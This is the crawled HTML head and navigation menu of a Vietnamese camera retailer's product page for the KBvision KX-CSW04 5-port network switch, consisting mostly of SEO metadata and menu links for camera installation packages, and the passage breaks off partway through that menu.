request_url: https://cameraquan8.com/Switch-5-Port-KX-CSW04.htm
body_size: 54697
content:


<!DOCTYPE html>

<html lang="vi" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml" itemscope="itemscope" itemtype="http://schema.org/NewsArticle">

<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# website: http://ogp.me/ns/website#">
  <meta charset="utf-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
	
          <title>KX-CSW04 KBvision camera quan 8 gia re</title>
 <meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="google" content="notranslate" />
    <meta property="fb:app_id" content="1712451832318026" />

    <link name="image_src" href="https://cameraquan8.com/imgall/KX-CSW04.webp" />
    <meta name="keywords" content="camera quan 8 gia re,KX-CSW04 KBvision,KX-CSW04 Tiết kiệm,KX CSW04,Thông số ,thông số KX-CSW04,Giá Phân Phối KX-CSW04,Phân Phối Sỉ KX-CSW04,KX-CSW04 Siêu rẻ,Phân phối rẻ">
    <meta name="description" content="camera quan sat quan 8  KBvision  Máy Chấm Công  KX-CSW04 Thông Báo Hiển Thi  Khả năng  Của  Máy Quản Lý Nhân Viên KX-CSW04 Khả năng  Công Nghệ Kết Nối , web, RJ45">
    <meta name="google-site-verification" content="eeJ6tez8SG3Vk5pRrSmuqfkOSkHipIDWuGUZtr_5Mmg" />
     <link rel="canonical" href="https://cameraquan8.com/Switch-5-Port-KX-CSW04.htm" />
      <meta property="og:image" content="https://cameraquan8.com/imgall/KX-CSW04.webp" />
    <meta property="og:image:alt" content="KX-CSW04 KBvision" />
      <meta property="og:site_name" content="KX-CSW04 KBvision camera quan 8 gia re" />
    <meta property="og:url" content="https://cameraquan8.com/Switch-5-Port-KX-CSW04.htm" />
    <meta property="fb:app_id" content="1712451832318026" />
    <meta property="og:locale" content="Việt Nam" />
    <meta property="og:type" content="product" />
    <meta property="og:title" content="KX-CSW04 KBvision" />
    <meta property="og:description" content="camera quan sat quan 8" />
    <meta property="og:availability" content="Kho Còn" />
        <meta name="twitter:card" content="Camera Chính Hãng" />
<meta name="twitter:title" content="KX-CSW04 KBvision" />
<meta name="twitter:description" content=" KBvision  Máy Chấm Công  KX-CSW04 Thông Báo Hiển Thi  Khả năng  Của  Máy Quản Lý Nhân Viên KX-CSW04 Khả năng  Công Nghệ Kết Nối , web, RJ45" />
<meta name="twitter:image" content="https://cameraquan8.com/imgall/KX-CSW04.webp" />
<meta name="twitter:label1" content="600,000    ₫" />
<meta name="twitter:data1" content="600,000    ₫" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="Còn Hàng" />
    <meta property="product:brand" content="KBvision" />
	<meta property="product:price:amount" content="600,000    ₫" />
	<meta property="product:price:currency" content="VND" />
	<meta property="product:availability" content="instock" />
	<meta property="product:retailer_item_id" content="KX-CSW04" />
	<meta property="product:condition" content="new" />
    <meta itemprop="datePublished" content="11/25/2023 5:05:51 PM"/>
<meta itemprop="dateModified" content="11/25/2023 5:05:51 PM"/>
<meta itemprop="headline" content="KX-CSW04 KBvision"/>
<meta itemprop="image" content="https://cameraquan8.com/imgall/KX-CSW04.webp" />
<link rel="stylesheet" href="css/cssquan/cssquanso.css">
  <!-- chung -->
      <link href="https://cameraquan8.com/cameraquan8/images/favicon.ico" rel="shortcut icon" type="image/x-icon" />
      <link rel="stylesheet" type="text/css" href="css/bootstrap-all.css">
      <!-- style css -->
      <link rel="stylesheet" href="css/stysp.css">
      <link rel="stylesheet" type="text/css" href="cameraquan8/css/style.css">
      <link rel="stylesheet" type="text/css" href="cameraquan8/css/menu.css">
      <script src="js/jquery-3.3.1.min.js"></script>
      <!-- Google tag (gtag.js) -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5JV6HX2C');</script>
<!-- End Google Tag Manager --> <!-- script gg-->
    <script type="application/ld+json"> { "@context": "http://schema.org", "@graph":[ {"@type":"WebPage", "@id":"https://cameraquan8.com/Switch-5-Port-KX-CSW04.htm", "url":"https://cameraquan8.com/Switch-5-Port-KX-CSW04.htm", "name":"KX-CSW04 KBvision", "description": "Switch chia mạng KX-CSW04 là thiết bị công nghệ kết nối mạnh mẽ và tiện ích.  Với công nghệ web và RJ45 trang bị, nó cho phép người dùng dễ dàng quản lý và điều khiển mạng trong môi trường văn phòng hoặc gia đình", "isPartOf":{"@id":"https://cameraquan8.com"}, "primaryImageOfPage":{"@id":"https://cameraquan8.com/Switch-5-Port-KX-CSW04.htm"}, "image":{"@id":"https://cameraquan8.com/Switch-5-Port-KX-CSW04.htm"}, "thumbnailUrl":"https://cameraquan8.com/imgall/300/KX-CSW04.webp", "datePublished":"11/25/2023 5:05:51 PM", "dateModified":"11/25/2023 5:05:51 PM", "breadcrumb":{"@id":"https://cameraquan8.com/Switch-5-Port-KX-CSW04.htm"}, "inLanguage":"vi", "potentialAction":[ { "@type":"ReadAction", "target":["https://cameraquan8.com/Switch-5-Port-KX-CSW04.htm"]}] }], "@type": "BreadcrumbList", "itemListElement": [ { "@type": "ListItem", "position": 1, "item": { "@id": "https://cameraquan8.com/", "name": "Trang chủ" } }, { "@type": "ListItem", "position": 2, "item": { "@id": "https://cameraquan8.com/camera-full-hd-1080-kbvision.html", "name": "Bán Camera Kbvision 2MP" } }, { "@type": "ListItem", "position": 3, "item": { "@id": "https://cameraquan8.com/thiet-bi-mang-kbvision.html", "name": "Thiết Bị Mạng Kbvision" } } ] }</script><script type=application/ld+json>{ "@context": "http://schema.org/", "@type": "Book", "name": "KX-CSW04 KBvision", "description": "KBvision  Máy Chấm Công  KX-CSW04 Thông Báo Hiển Thi  Khả năng  Của  Máy Quản Lý Nhân Viên KX-CSW04 Khả năng  Công Nghệ Kết Nối , web, RJ45", "aggregateRating": { "@type": "AggregateRating", "ratingValue": "4.5", "bestRating": "5", "ratingCount": "655" } }</script>
</head>

<body class="swtd8">
    <form name="form1" method="post" action="./lsp.aspx?l=switch-5-port-kx-csw04" id="form1">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwULLTE1MTc5MTk2OTFkZNkoAHsKVW6VNoQUQ1j4vvsorhTs" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="53501B3F" />
</div>
        <!-- menu - start-->
<div class="banner_bg_main">
	<!-- header top section start -->
	<div class="container">
		<div class="header_section_top">
			<div class="row">
				<div class="col-sm-12">
					<div class="custom_menu">
						<ul>
							<li>
								<a href="lap-camera-tron-bo.html" title="Lắp camera trọn bộ quận 8 giá rẻ">Bộ Camera</a></li>
							<li>
								<a href="camera-wifi.html" title="camera wifi quận 8 chính hãng">Camera Wifi</a></li>
							<li>
								<a href="camera-ip.html" title="camera quận 8 công nghệ IP ghi hình siêu nét">Camera IP</a></li>
							<li>
								<a href="camera-2-mat.html" title="camera quận 8 trang bị 2 ống kính giám sát không lối thoát">Camera 2 Mắt</a></li>
							<li>
								<a href="camera-dung-sim-4g.html" title="Lắp camera dùng sim 4G chất lượng tại quận 8">Camera 4G</a></li>
							<li>
								<a href="camera-zoom.html" title="Camera quan sát quận 8 hỗ trợ thu phóng hình ảnh rõ nét với khoảng cách xa">Camera Zoom</a></li>
							<li>
								<a href="camera-dung-pin.html" title="Lắp camera dùng pin giám sát an ninh hiệu quả tại khu vực không có điện">Camera D&ugrave;ng Pin</a></li>
						</ul>
					</div>
				</div>
			</div>
		</div>
	</div>
	<!-- header top section start --><!-- logo section start -->
	<div class="logo_section">
		<div class="container">
			<div class="row">
				<div class="col-sm-12">
					<h1 class="logo">
						<a href="https://cameraquan8.com/" title="Lắp camera quận 8">LẮP CAMERA QUẬN 8</a></h1>
				</div>
			</div>
		</div>
	</div>
	<!-- logo section end --><!-- header section start -->
	<div class="header_section" id="header-web">
		<div class="container">
			<div class="containt_main">
				<div class="sidenav" id="mySidenav">
					<button class="closebtn" onclick="closeNav()" type="button">&times;</button><!-- navbar start -->
					<nav class="navbar" id="navbar">
						<ul class="ulmenu ulcha uldp">
							<li class="limenu licha lidp">
								<a href="bo-camera-co-thu-am.html" title="Camera an ninh cao cấp giá rẻ. Bảo hành 24 tháng, đổi mới 30 ngày miễn phí, lắp đặt tận nhà. Mua camera IP giám sát an ninh gia đình. Camera giám sát nhà xưởng nhà kho ">B&aacute;o gi&aacute; Trọn G&oacute;i</a><i class="fa-solid fa-caret-down"> &nbsp;</i>
								<ul class="ulmenuc1">
									<li class="mn-con">
										<a href="Bao-Gia-Camera-Dahua.vn" title="Camera Dahua  Bảng Giá Phân Phối Camera Dahua Giá Rẻ Chính Hãng Giá Tốt Cho Đại Lý Thành Phố HCM ✓ Và Khu Vực Miền Nam ✓Bh 2 năm.">B&aacute;o gi&aacute; camera Dahua </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='lap-camera-gia-dinh-gia-re.htm' title='Lắp Camera Gia Đình Giá Rẻ Lắp camera gia đình giá rẻ, lắp đặt camera gia đình giá rẻ, camera giá rẻ cho gia đình, lắp đặt camera gia đình giá tốt, camera giá rẻ cho nhà ở, lắp đặt camera giá rẻ cho nhà riêng, giá camera giới thiệu lắp camera gia đình giá rẻ'> <span class='iconstar0'>✰</span> Lắp Camera Gia Đình Giá Rẻ</a> </li><li> <a href='lap-camera-nha-xuong-gia-re.htm' title='Lắp Đặt Camera Nhà Xưởng Giá Rẻ Lắp đặt camera nhà xưởng, camera nhà xưởng, camera giá rẻ cho nhà xưởng, camera chính hãng cho nhà xưởng,lắp camera nhà xưởng sắc nét, bộ camera nhà xưởng giá rẻ, camera dahua cho nhà xưởng'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Nhà Xưởng Giá Rẻ</a> </li><li> <a href='lap-camera-khu-pho-fullcolor.htm' title='Lắp Camera Khu Phố Full Color Giá Rẻ Lắp camera khu phố full color giá rẻ, camera khu phố full color chính hãng, khảo sát lắp camera khu phố full color, tư vấn lắp camera khu phố full color giá rẻ, camera khu phố full color chính hãng, sửa camera khu phố full color, camera khu phố có màu ban đêm, lắp camera khu phố full color'> <span class='iconstar0'>✰</span> Lắp Camera Khu Phố Full Color Giá Rẻ</a> </li><li> <a href='lap-dat-camera-kho-hang-gia-re.htm' title='Lắp Đặt Camera Kho Hàng Giá Rẻ Lắp đặt camera kho hàng giá rẻ, lắp camera kho hàng uy tín, dịch vụ lắp camera kho hàng, camera giám sát kho hàng giá rẻ, công ty lắp đặt camera kho hàng, camera an ninh kho hàng, giá lắp đặt camera kho hàng.'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Kho Hàng Giá Rẻ</a> </li><li> <a href='lap-camera-cua-hang-tron-goi.htm' title='Lắp Đặt Camera Cửa Hàng Trọn Gói Lắp đặt camera cửa hàng, Lắp camera trọn gói cửa hàng, Dịch vụ lắp đặt camera cửa hàng, Camera an ninh cửa hàng, Giá lắp camera cửa hàng, Chọn camera cửa hàng'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Cửa Hàng Trọn Gói</a> </li><li> <a href='Tron-bo-4-camera-dahua-ngoai-troi-gia-re.htm' title='Trọn bộ 4 camera dahua ngoài trời giá rẻ Trọn bộ camera dahua ngoài trời giá rẻ, camera dahua ngoài trời, camera dahua giá rẻ, trọn bộ 4 camera dahua, camera dahua chất lượng cao, giá camera dahua hợp lý.'> <span class='iconstar0'>✰</span> Trọn bộ 4 camera dahua ngoài trời giá rẻ</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='lap-camera-van-phong-tron-goi.htm' title='Lắp Đặt Camera Văn Phòng Ghi Âm Lắp đặt camera văn phòng ghi âm, giá lắp đặt camera văn phòng,camera văn phòng, công ty lắp đặt camera văn phòng, lắp đặt camera ghi âm văn phòng,  camera văn phòng chất lượng, lắp đặt camera giám sát văn phòng, dịch vụ lắp đặt camera văn phòng.'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Văn Phòng Ghi Âm</a> </li><li> <a href='lap-camera-shop-quan-ao-gia-re.htm' title='Lắp Camera Shop Quần Áo Giá Rẻ Lắp camera shop quần áo giá rẻ, mua camera quần áo giá rẻ, cửa hàng lắp camera shop quần áo, chỗ lắp camera quần áo giá rẻ, camera giá rẻ cho shop quần áo, mua camera quần áo ở đâu'> <span class='iconstar0'>✰</span> Lắp Camera Shop Quần Áo Giá Rẻ</a> </li><li> <a href='lap-camera-truong-hoc-gia-re.htm' title='Lắp Đặt Camera Trường Học Full Color Giá Rẻ Lắp đặt camera trường học, camera trường học giá rẻ, camera trường học full color, lắp camera trường học giá rẻ, camera trường học chất lượng, dịch vụ lắp camera trường học, công ty lắp đặt camera trường học.'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Trường Học Full Color Giá Rẻ</a> </li><li> <a href='lap-dat-camera-quan-sat-van-phong-gia-re.htm' title='Lắp Camera Văn Phòng Giá Rẻ Có Thu Âm Lắp camera văn phòng, lắp camera văn phòng giá rẻ, lắp camera văn phòng có thu âm, camera văn phòng giá rẻ, camera văn phòng chât lượng, lắp camera văn phòng có thu âm'> <span class='iconstar0'>✰</span> Lắp Camera Văn Phòng Giá Rẻ Có Thu Âm</a> </li><li> <a href='lap-camera-quan-sat-cong-ty.htm' title='Bộ Camera Quan Sát Công Ty Có Thu Âm Bộ Camera Quan Sát Công Ty Có Thu Âm  ,Từ khóa tìm kiếm liên quan trên Google:
 Camera quan sát công ty có thu âm
 Bộ camera quan sát công ty có tính năng thu âm
 Camera an ninh công ty có thu âm
 Mua bộ camera quan sát công ty có thu âm
 Camera giám sát công ty có chức năng ghi âm
 Thiết bị camera quan sát công ty có thu âm
 Cửa hàng bán bộ camera quan sát công ty có thu âm
 Tính năng của bộ camera quan sát có khả năng thu âm
 Bộ camera quan sát âm thanh chất lượng công ty'> <span class='iconstar0'>✰</span> Bộ Camera Quan Sát Công Ty Có Thu Âm</a> </li><li> <a href='lap-camera-van-phong-50mp.htm' title='Bộ Camera Văn Phòng Siêu Nét Bộ Camera Văn Phòng Siêu Nét, Camera giám sát chất lượng cao, Camera an ninh văn phòng, Camera quan sát siêu nét, Camera độ nét cao, Thiết bị giám sát văn phòng chất lượng, Camera cho văn phòng chất lượng cao.'> <span class='iconstar0'>✰</span> Bộ Camera Văn Phòng Siêu Nét</a> </li></ul></li>
									<li class="mn-con">
										<a href="Bao-Gia-Camera-HIKVISION.vn" title="Bảng giá CAMERA VÀ ĐẦU GHI HIKVISION  Cập nhật tháng 7-2023, Báo Giá Trọn Bộ Hikvision IP, Analog bảng báo giá Hikvision này đã TRỪ HẾT TRIẾT KHẤU nên giá rất rẻ, Toàn bộ sản phẩm Hikvision là ...">B&aacute;o gi&aacute; camera Hikvision </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='tron-bo-camera-cong-trinh-ngoai-troi.htm' title='Trọn Bộ Camera Công Trình Ngoài Trời Trọn bộ camera công trình ngoài trời, camera an ninh công trình ngoài trời, camera giám sát công trình xây dựng, giải pháp camera công trình, camera quan sát công trình, hệ thống camera công trình, lắp đặt camera công trình, camera công nghệ tiên tiến công trình, camera công trình chất lượng cao.'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Công Trình Ngoài Trời</a> </li><li> <a href='tron-bo-camera-bai-xe-full-color.htm' title='Trọn Bộ Camera Bãi xe Full Color Trọn bộ camera bãi xe full color, camera bãi xe cực nét, camera bãi xe giá rẻ, camera bãi xe chất lượng, camera bãi đậu xe, camera an ninh bãi xe, camera giám sát bãi xe, camera quan sát bãi xe, camera hồng ngoại bãi xe.'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Bãi xe Full Color</a> </li><li> <a href='tron-bo-camera-kho-hang-full-color.htm' title='Trọn Bộ Camera Kho Hàng Full Color Trọn Bộ Camera Kho Hàng Full Color, Camera kho hàng, Camera full color, Trọn bộ camera cho kho hàng, Thiết bị camera kho hàng, Camera full color cho kho, Camera giám sát kho hàng'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Kho Hàng Full Color</a> </li><li> <a href='Bo-Camera-Phong-Kham-Nha-Khoa.htm' title='Bộ Camera Phòng Khám Nha Khoa Bộ Camera Phòng Khám Nha Khoa: Camera nha khoa, hệ thống camera nha khoa, camera phòng khám nha khoa, bộ camera nha khoa, giá camera phòng khám nha khoa, nơi bán bộ camera phòng khám nha khoa, thiết bị quay phim nha khoa, bộ camera chuyên dụng nha khoa.'> <span class='iconstar0'>✰</span> Bộ Camera Phòng Khám Nha Khoa</a> </li><li> <a href='tron-bo-camera-truong-hoc-gia-re.htm' title='Trọn Bộ Camera Trường Học Giá Rẻ Trọn Bộ Camera Trường Học Giá Rẻ  Camera giám sát trường học giá rẻ
 Bộ camera an ninh trường học giá rẻ
 Giải pháp camera trường học giá rẻ
 Mua bộ camera trường học giá rẻ
 Công ty lắp đặt camera trường học giá rẻ
 Camera giám sát cho trường học giá rẻ
 Cam kết camera trường học giá rẻ'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Trường Học Giá Rẻ</a> </li><li> <a href='lap-dat-camera-cua-hang-quan-ao-full-color.htm' title='Lắp Đặt Camera Cửa Hàng Quần Áo Full Color Lắp đặt camera cửa hàng quần áo full color, camera giám sát cửa hàng quần áo, camera an ninh cửa hàng thời trang, lắp camera giám sát cho cửa hàng quần áo, công ty lắp đặt camera cửa hàng quần áo, dịch vụ lắp đặt camera an ninh quần áo, camera quan sát quần áo, hệ thống camera cho cửa hàng thời trang.'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Cửa Hàng Quần Áo Full Color</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='lap-dat-camera-cho-tiem-thuoc-tay.htm' title='Lắp Camera Cho Tiệm Thuốc Tây Camera giám sát cho tiệm thuốc tây
 Lắp đặt camera an ninh cho cửa hàng thuốc
 Cung cấp dịch vụ lắp camera cho tiệm thuốc
 Giải pháp camera giám sát cho nhà thuốc
 Chất lượng camera đảm bảo an toàn cho tiệm thuốc tây
 Thông tin về lắp đặt camera cho cửa hàng thuốc'> <span class='iconstar0'>✰</span> Lắp Camera Cho Tiệm Thuốc Tây</a> </li><li> <a href='Lap-Camera-Nha-Xuong-San-Xuat.htm' title='Lắp Camera Nhà Xưởng Sản Xuất lắp camera nhà xưởng, camera giám sát nhà xưởng, cung cấp camera nhà xưởng, giá lắp đặt camera nhà xưởng, camera an ninh nhà xưởng, dịch vụ lắp đặt camera nhà xưởng, công ty lắp camera nhà xưởng.'> <span class='iconstar0'>✰</span> Lắp Camera Nhà Xưởng Sản Xuất</a> </li><li> <a href='lap-camera-bao-dong-starlight-co-mau-ban-dem.htm' title='Bộ Camera Có Màu Ban Đêm Giá Rẻ Bộ Camera màu ban đêm giá rẻ
 Camera màu ban đêm giá tốt
 Bộ Camera quan sát màu ban đêm giá phải chăng
 Camera có chất lượng màu ban đêm đáng giá
 Tìm bộ Camera có màu ban đêm giá rẻ chất lượng
 Bộ Camera giá rẻ phù hợp sử dụng ban đêm
 Bộ Camera màu rõ ban đêm với giá hợp lý
 Camera màu sắc tốt ban đêm với giá rẻ
 Camera có hiệu suất màu ban đêm giá rẻ'> <span class='iconstar0'>✰</span> Bộ Camera Có Màu Ban Đêm Giá Rẻ</a> </li><li> <a href='bo-camera-cua-hang-sat-thep-full-color.htm' title='Bộ Camera Cửa Hàng Sắt Thép Full Color Bộ camera cửa hàng sắt thép full color, camera cửa hàng sắt thép chất lượng, camera full color sắt thép, bộ camera cửa hàng chất lượng, camera cửa hàng full color, giải pháp camera cửa hàng sắt thép, bộ camera sắt thép full color, camera cho cửa hàng sắt thép.'> <span class='iconstar0'>✰</span> Bộ Camera Cửa Hàng Sắt Thép Full Color</a> </li><li> <a href='Lap-dat-camera-quan-sat-kho-xuong-FULL-HD.htm' title='Lắp Camera Quan Sát Kho Xưởng Có Báo Động lắp camera quan sát kho xưởng, camera quan sát kho xưởng có báo động, dịch vụ lắp đặt camera kho xưởng, lắp camera báo động kho xưởng, giá camera quan sát kho xưởng, công ty lắp camera kho xưởng, camera an ninh kho xưởng, hệ thống camera quan sát kho xưởng.'> <span class='iconstar0'>✰</span> Lắp Camera Quan Sát Kho Xưởng Có Báo Động</a> </li><li> <a href='lap-dat-camera-bao-dong-cho-nha-xuong.htm' title='Lắp Đặt Camera Báo Động Cho Nhà Xưởng lắp đặt camera báo động nhà xưởng, lắp đặt hệ thống camera báo động nhà xưởng, giải pháp camera báo động nhà xưởng, camera an ninh cho nhà xưởng, hệ thống bảo vệ camera nhà xưởng, dịch vụ lắp đặt camera báo động cho nhà xưởng, công ty lắp đặt camera báo động nhà xưởng, chuyên gia lắp đặt camera báo động cho nhà xưởng.'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Báo Động Cho Nhà Xưởng</a> </li></ul></li>
									<li class="mn-con">
										<a href="Bao-Gia-Camera-KBVISION-Chinh-Hang.vn" title="XEM BẢNG GIÁ CAMERA VÀ ĐẦU GHI KBVISION . Camera KBvision 2MP,Hỗ trợ cân bằng ánh sáng, bù sáng, chống ngược sáng, chống nhiễu 2D- DNR.">B&aacute;o gi&aacute; camera Kbvision </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='lap-camera-full-color-kbvision-ngoai-troi.htm' title='Lắp Camera Full Color Kbvision Ngoài Trời Lắp camera ngoài trời, Camera full color, KBvision camera, Lắp đặt camera KBvision, Camera quan sát ngoài trời, Camera chống thấm nước, Camera công nghệ IP'> <span class='iconstar0'>✰</span> Lắp Camera Full Color Kbvision Ngoài Trời</a> </li><li> <a href='camera-quan-sat-gia-dinh-full-color.htm' title='Lắp Camera Gia Đình Có Màu Ban Đêm lắp camera gia đình, camera có màu ban đêm, camera an ninh gia đình, camera quan sát, giá camera gia đình, camera gia đình chất lượng, lắp đặt camera ban đêm, công ty lắp đặt camera, camera giám sát gia đình.'> <span class='iconstar0'>✰</span> Lắp Camera Gia Đình Có Màu Ban Đêm</a> </li><li> <a href='Tron-Bo-Camera-Ghi-Am-Sieu-Re.htm' title='Trọn Bộ Camera Ghi Âm Siêu Rẻ Trọn bộ camera ghi âm siêu rẻ, bộ camera ghi âm giá rẻ, gói camera ghi âm, lắp camera ghi âm trọn bộm camera ghi âm không phát sinh, sửa camera ghi âm, lắp thêm camera ghi âm, lắp mới camera ghi âm, camera ghi âm chính hãng giá rẻ, lắp camera ghi âm uy tín, lắp camera ghi âm chính hãng'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Ghi Âm Siêu Rẻ</a> </li><li> <a href='Lap-Bo-Camera-Wifi-Cua-Hang-Co-Mau-Ban-Dem.htm' title='Lắp Bộ Camera Wifi Cửa Hàng Có Màu Ban Đêm Lắp bộ camera wifi cửa hàng có màu ban đêm, giá camera wifi cửa hàng có màu ban đêm, lắp đặt camera wifi cửa hàng có màu ban đêm, khảo sát lắp camera wifi cửa hàng có màu ban đêm, tư vấn lắp camera wifi cửa hàng có màu ban đêm, camera wifi cửa hàng có màu ban đêm giá rẻ'> <span class='iconstar0'>✰</span> Lắp Bộ Camera Wifi Cửa Hàng Có Màu Ban Đêm</a> </li><li> <a href='Tron-Bo-Camera-Wifi-Gia-Dinh-Gia-Re.htm' title='Trọn Bộ Camera Wifi Gia Đình Giá Rẻ trọn bộ camera wifi gia đình giá rẻ, camera an ninh gia đình, camera wifi giá rẻ, camera wifi giá rẻ chất lượng, camera gia đình, camera wifi giá rẻ Hà Nội, camera wifi giá rẻ tphcm'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Wifi Gia Đình Giá Rẻ</a> </li><li> <a href='Tron-Bo-Camera-Wifi-Cua-Co-Thu-am-Chong-Trom.htm' title='Trọn Bộ Camera Wifi Cửa Có Thu âm Chống Trộm trọn bộ camera wifi cửa hàng có thu âm chống trộm,camera wifi cửa hàng thu âm, camera wifi cửa hàng chống trộm, camera wifi cửa hàng báo động, camera wifi cửa hàng ghi âm chống trộm, tư vấn lắp camera wifi cửa hàng ghi âm chống trộm, mua camera wifi cửa hàng chính hãng'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Wifi Cửa Có Thu âm Chống Trộm</a> </li><li> <a href='Bo-Camera-Wifi-Cua-Hang-Co-Thu-Am.htm' title='Bộ Camera Wifi Cửa Hàng Có Thu Âm Bộ camera wifi cửa hàng, camera wifi có thu âm, camera wifi giám sát, camera wifi giá rẻ, camera wifi chất lượng, camera wifi an ninh, camera wifi thông minh, camera wifi độ phân giải cao.'> <span class='iconstar0'>✰</span> Bộ Camera Wifi Cửa Hàng Có Thu Âm</a> </li><li> <a href='Lap-Camera-Wifi-Cong-Trinh-Chong-Trom.htm' title='Lắp Camera Wifi Công Trình Chống Trộm Lắp camera wifi công trình chống trộm, camera wifi giá rẻ, hệ thống camera an ninh, cách chọn camera wifi, lắp đặt camera wifi đơn giản, camera wifi 360 độ, camera wifi dễ lắp đặt, camera wifi ngoài trời.'> <span class='iconstar0'>✰</span> Lắp Camera Wifi Công Trình Chống Trộm</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Lap-Bo-Camera-IP-Giam-Sat-Bai-Xe.htm' title='Lắp Bộ Camera IP Giám Sát Bãi Xe Lắp camera IP giám sát bãi xe, Camera IP cho bãi xe, Hệ thống camera giám sát bãi xe, Camera IP bãi đỗ xe, Giải pháp camera giám sát bãi xe, Công nghệ camera IP cho bãi đỗ xe, Dịch vụ lắp đặt camera giám sát bãi xe, Camera an ninh cho bãi đỗ xe.'> <span class='iconstar0'>✰</span> Lắp Bộ Camera IP Giám Sát Bãi Xe</a> </li><li> <a href='Bo-Camera-Nha-May-Co-Mau-Ban-Dem.htm' title='Bộ Camera Nhà Máy Có Màu Ban Đêm Bộ Camera Nhà Máy Có Màu Ban Đêm, bộ camera ngoài trời có tính năng quan sát ban đêm, camera chống trộm đêm, hệ thống camera giám sát màu sắc ban đêm, cách chọn mua camera xem hình màu ban đêm, camera quan sát màu ban đêm chống trộm, camera màu ban đêm hiện đại, bộ camera giám sát màu ban đêm ngoài trời, công nghệ camera màu ban đêm mới nhất, bộ camera chống trộm có khả năng quan sát màu ban đêm.'> <span class='iconstar0'>✰</span> Bộ Camera Nhà Máy Có Màu Ban Đêm</a> </li><li> <a href='Lap-Camera-Nha-Xuong-Tron-Bo-Gia-Re.htm' title='Lắp Camera Nhà Xưởng Trọn Bộ Giá Rẻ lắp camera nhà xưởng, trọn bộ camera giá rẻ, dịch vụ lắp đặt camera, camera an ninh nhà xưởng, giá lắp camera xưởng, công ty lắp camera uy tín'> <span class='iconstar0'>✰</span> Lắp Camera Nhà Xưởng Trọn Bộ Giá Rẻ</a> </li><li> <a href='Bo-4-Camera-Wifi-Van-Phong-Gia-Re.htm' title='Bộ 4 Camera Wifi Văn Phòng Giá Rẻ Bộ camera Wifi văn phòng giá rẻ, camera giám sát Wifi, camera an ninh Wifi, camera IP giá rẻ, camera văn phòng Wifi, bộ camera giám sát giá rẻ, camera Wifi cho văn phòng'> <span class='iconstar0'>✰</span> Bộ 4 Camera Wifi Văn Phòng Giá Rẻ</a> </li><li> <a href='Bo-4-Camera-Wifi-Van-Phong-Chuyen-Nghiep.htm' title='Bộ 4 Camera Wifi Văn Phòng Chuyên Nghiệp Bộ camera wifi văn phòng chuyên nghiệp, camera ip chất lượng, lắp đặt camera văn phòng, giá camera wifi văn phòng, thiết bị camera an ninh, bộ camera giám sát wifi, camera quan sát văn phòng.'> <span class='iconstar0'>✰</span> Bộ 4 Camera Wifi Văn Phòng Chuyên Nghiệp</a> </li><li> <a href='Lap-Bo-Camera-Wifi-Cua-Hang-Co-Mau-Ban-Dem.htm' title='Lắp Bộ Camera Wifi Cửa Hàng Có Màu Ban Đêm Lắp bộ camera wifi cửa hàng có màu ban đêm, giá camera wifi cửa hàng có màu ban đêm, lắp đặt camera wifi cửa hàng có màu ban đêm, khảo sát lắp camera wifi cửa hàng có màu ban đêm, tư vấn lắp camera wifi cửa hàng có màu ban đêm, camera wifi cửa hàng có màu ban đêm giá rẻ'> <span class='iconstar0'>✰</span> Lắp Bộ Camera Wifi Cửa Hàng Có Màu Ban Đêm</a> </li></ul></li>
									<li class="mn-con">
